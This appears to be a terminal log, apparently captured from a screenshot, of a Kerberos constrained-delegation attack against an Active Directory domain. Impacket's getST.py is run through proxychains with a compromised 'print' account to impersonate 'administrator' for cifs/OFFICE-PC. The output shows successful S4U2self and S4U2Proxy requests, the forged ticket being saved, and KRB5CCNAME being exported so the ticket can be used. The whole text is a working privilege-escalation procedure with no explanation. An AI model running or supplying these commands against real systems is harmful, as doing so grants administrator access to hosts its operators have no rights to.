 haya@haya-virtual-machine:~/WDB/pywerview$ proxychains getST.py -spn cifs/OFFICE-PC -im
personate administrator -dc-ip 172.19.70.1 staff.GCCITYUD.com/print
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Getting TGT for user
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:88-<><>-OK
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:88-<><>-OK
[*] Impersonating administrator
[*]     Requesting S4U2self
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:88-<><>-OK
[*]     Requesting S4U2Proxy
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:88-<><>-OK
[*] Saving ticket in administrator.ccache
haya@haya-virtual-machine:~/WDB/pywerview$ export KRB5CCNAME=/home/haya/WDB/pywerview/a
dministrator.ccache